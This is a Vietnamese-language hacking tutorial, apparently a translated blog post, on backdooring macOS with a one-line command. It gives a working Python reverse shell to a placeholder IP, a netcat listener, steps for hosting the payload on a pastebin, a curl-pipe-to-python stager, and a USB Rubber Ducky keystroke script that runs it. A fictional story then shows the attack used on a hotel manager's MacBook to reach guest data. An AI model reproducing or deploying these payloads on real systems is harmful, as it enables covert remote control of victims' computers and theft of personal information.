Quan niệm sai lầm rằng macOS an toàn hơn hệ điều hành Windows là xa sự thật. Chỉ với một lệnh nhỏ, một hacker hoàn toàn có thể chiếm lấy MacBook và điều khiển nó từ xa.

Khối lượng máy tính Windows khổng lồ hiện đang hoạt động trên khắp thế giới khiến việc hack chúng trở thành một liên doanh sinh lợi cho các nhà phát triển phần mềm độc hại và những kẻ săn lỗi tìm cách kiếm tiền từ việc khai thác Windows 10 ngày . Do đó, có rất nhiều tin tức xung quanh việc khai thác Windows 10, mặc dù macOS có thể dễ bị tổn thương như vậy.

Khi nói đến Mac pwning, tải trọng một lớp chỉ cần tạo kết nối với MacBook cho phép kẻ tấn công chạy các lệnh từ xa. Một lập trình viên Python có kinh nghiệm có thể dễ dàng soạn một tập lệnh tinh vi để lọc dữ liệu nhạy cảm, ghi lại âm thanh qua mic trong thời gian thực , truyền trực tiếp máy tính để bàn và theo dõi mục tiêu hoặc tự động thực hiện một loạt các cuộc tấn công sau khai thác .

Đối với sê-ri mini mới này trong bộ sưu tập Hacking macOS của chúng tôi , tôi sẽ có nhiều lệnh một lớp để hack macOS. Đây chỉ là một lệnh có khả năng tạo ra một cửa hậu và trốn tránh phần mềm chống vi-rút trong quy trình:

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1.2.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);Lệnh Python này sẽ không bị gắn cờ là độc hại hoặc đáng ngờ bởi tường lửa macOS (đã bật ” Chặn tất cả các kết nối đến “) hoặc các chương trình chống vi-rút như AVG và Avast , vì Python không phải là vi-rút . Python là một trong một số công nghệ tích hợp cho hệ điều hành macOS bị lạm dụng giống như cách PowerShell , một công cụ hợp pháp được thiết kế cho quản trị viên Windows, bị tin tặc lạm dụng.

Lệnh Python hơi dài, vì vậy tôi sẽ chỉ cho bạn cách làm việc với các lệnh dài và tải trọng phức tạp thành một bản hack thực sự với một ví dụ hư cấu về cách thức này có thể hoạt động trong thế giới thực.

Bước 1 Khởi động Máy chủ Netcat

Thiết lập Netcat ( nc ) để nghe ( -l ) cho các kết nối mới đến trên cổng ( -p ) 8080 . Netcat sẽ bắt đầu nghe trên mọi giao diện có sẵn.

nc -l -p 8080Bước 2 Lưu tải trọng

Sau đó, lưu mã Python bên dưới dưới dạng tệp có tên payload.py . Điều này có thể được thực hiện bằng cách sử dụng nano hoặc trình soạn thảo văn bản ưa thích.

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1.2.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);Nếu lệnh được chạy trên MacBook từ xa có máy chủ riêng ảo (VPS) đang sử dụng, hãy đảm bảo thay đổi địa chỉ IP của kẻ tấn công ( 1.2.3.4 ) thành IP máy chủ. Đối với các mạng cục bộ nơi hệ thống của kẻ tấn công nằm trên cùng một mạng Wi-Fi như MacBook, Netcat sẽ có thể truy cập bằng địa chỉ IP cục bộ của kẻ tấn công (ví dụ: 192.168.1.18). Số cổng ( 8080 ) có thể được thay đổi thành bất cứ thứ gì trong khoảng từ 1024 đến 65535 .

Bước 3 Tải trọng tải lên Pastebin

Tải mã Python lên Pastebin. Tôi thích Pb , một Pastebin dựa trên dòng lệnh vì tên miền rất ngắn và nó có khả năng tự đặt tên cho các loại bột nhão. Ví dụ: nếu tôi muốn tải lên tập lệnh Python, tôi sẽ sử dụng lệnh cURL dưới đây.

cat payload.py | curl -F c=@- https://ptpb.pw/~PasteNameHereỞ đây, tôi đang sử dụng cat để đọc tệp Python và hướng nó ( | ) đến lệnh cURL lấy dữ liệu ( -F c = @ – ) và gửi nó đến máy chủ pb với URI “PasteNameHere.” Pastebin sau đó sẽ in dữ liệu trong thiết bị đầu cuối xác nhận dán đã được tạo.

cat payload.py | curl -F c=@- https://ptpb.pw/~PasteNameHere

digest: a1a045f5546347f5cbf0181328ce4d77550f6ff7

label: ~PasteNameHere

long: AKGgRfVUY0f1y_AYEyjOTXdVD2_3

short: D2_3

size: 7938

status: created

url: https://ptpb.pw/~PasteNameHere

uuid: xxxxxxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxxChỉ cần truy cập URL ngay bây giờ từ bất kỳ trình duyệt web nào sẽ hiển thị tải trọng Python. Tên dán có thể là bất cứ điều gì. Nếu tôi muốn tạo một dán bằng tên người dùng của mình, tôi sẽ sử dụng lệnh dưới đây.

cat payload.py | curl -F c=@- https://ptpb.pw/~tokyoneonBước 4 Hack tất cả các MacBook

Từ đây trở đi, bất kỳ MacBook nào cũng có thể bị hack bằng lệnh dưới đây. Đó là một lệnh khá dễ dàng để cam kết với bộ nhớ. Lệnh cURL sẽ tải xuống dán (stager) có chứa mã Python và thực thi như một quá trình nền.

curl ptpb.pw/~tokyoneon | python - &Tấn công kỹ thuật xã hội

Thách thức thực sự là khía cạnh kỹ thuật xã hội của một cuộc tấn công. Làm thế nào để một hacker lừa ai đó chạy mã độc? Chà, tôi đã có một vài niềm vui vào cuối tuần này và đã viết một kịch bản đơn giản dưới dạng một câu chuyện ngắn có thể giúp minh họa một cách sử dụng thực tế để hack macOS bằng một lệnh duy nhất.

Mặc dù câu chuyện này hoàn toàn hư cấu và giả thuyết, tôi đã thử nghiệm cuộc tấn công đặc trưng chống lại macOS High Sierra nơi Avast (hoặc AVG ) được cài đặt. Tất cả các nhân vật được đặt theo tên của các tin tặc khét tiếng .

Quản lý khách sạn & Cao su Ducky

Một hacker muốn truy cập vào cơ sở dữ liệu khách sạn cao cấp có chứa thông tin khách hàng cá nhân. Để gần gũi hơn với nhân viên khách sạn và mạng lưới nội bộ của họ, hacker đã quyết định dành một buổi tối tại khách sạn dưới bí danh “Nathalie Nahai”.

Nathalie vào khách sạn và chưa biết điều đó, nhưng nhân viên tiếp tân bình thường đã hết bệnh vào tối hôm đó. Điều này có nghĩa là trợ lý giám đốc của tòa nhà đóng vai trò là người hướng dẫn trong vài giờ. Sau khi đến gần bàn tiếp tân ở sảnh, Nathalie nhìn thấy bảng tên của người hướng dẫn, có dòng chữ: “Quản lý: Christopher Hadnagy.” Nó có logo khách sạn bên cạnh nó.

“Chào buổi tối và chào mừng bạn đến với Hacked Hotel! Làm thế nào tôi có thể giúp bạn tối nay?” Christopher thốt lên với một nụ cười rạng rỡ.

“Này, Chris,” Nathalie nói, viết tắt tên đầy đủ của mình trong nỗ lực tạo ra một giai điệu không chính thức cho cuộc trò chuyện của họ. “Tôi muốn đặt một phòng cho đêm.”

Khi Christopher đang bắt đầu quá trình đăng ký khách hàng mới trên ki-ốt bán hàng trên màn hình cảm ứng (PoS), Natalie nhìn thấy một chiếc MacBook mở trên bàn của nhân viên tiếp tân. “Ồ, đó có phải là mẫu MacBook mới nhất không?” Natalie hỏi, lừa đảo để lấy thông tin và tìm kiếm một cách rõ ràng thông qua ví của cô cho USB Rubber Ducky được gắn nhãn “macOS”. Các USB Rubber Ducky tải trọng được thiết kế để tạo ra một backdoor đó sẽ cho cô ấy truy cập từ xa đến MacBook.



DELAY 1500

GUI SPACE

DELAY 350

STRING terminal

DELAY 100

ENTER

DELAY 1000

STRING curl ptpb.pw/~tokyoneon | python - &

ENTER

GUI q“Không, không hẳn,” anh nói với một tiếng cười khúc khích. “Đó là một cái cũ hơn tôi sử dụng cho công việc, nhưng tôi đã có ý định nâng cấp. Sau đó, anh ta tự ngắt lời:” Bạn sẽ cần loại phòng nào tối nay? “

“Hmm, lựa chọn của tôi là gì?” Natalie hỏi, giấu chiếc macOS USB Rubber Ducky trong lòng bàn tay, hy vọng có cơ hội nhét nó vào MacBook của người quản lý.

“Chà, phòng của chúng tôi bắt đầu từ $ 425 một đêm. Đó là một giường cỡ Queen, một phòng tắm, và bao gồm bữa sáng, quyền sử dụng hồ bơi của chúng tôi ….” Người quản lý đọc các tính năng và lợi ích có trong các gói và ưu đãi khác nhau của khách sạn. Để tạo cơ hội đưa USB Rubber Ducky vào MacBook, Natalie hỏi: “Bạn có tình cờ có một tập tài liệu hay cuốn sách nhỏ với tất cả các tùy chọn không? Bạn thấy đấy, mẹ tôi bay vào thị trấn tối nay và tôi muốn chắc chắn rằng chúng tôi Thật thoải mái. “

“Tất nhiên,” Christopher trả lời đến bên cạnh bàn để lấy một tập tài liệu. “Ồ, thực ra, có vẻ như tất cả chúng ta đều ở ngoài. Hãy cho tôi một chút; Tôi sẽ lấy thêm một ít từ văn phòng hỗ trợ.”

Người quản lý lao ra từ phía sau bàn tiếp tân và bước vào căn phòng bị khóa cách đó vài bước chân. Natalie với tay qua bàn, nhét tải trọng USB vào MacBook gần hết chiều dài tay. Một cửa sổ đầu cuối bật mở chỉ hai giây sau khi cắm USB Rubby Ducky và đèn trên USB chuyển từ màu đỏ sang màu xanh lá cây, cho biết quá trình bấm phím đã hoàn tất.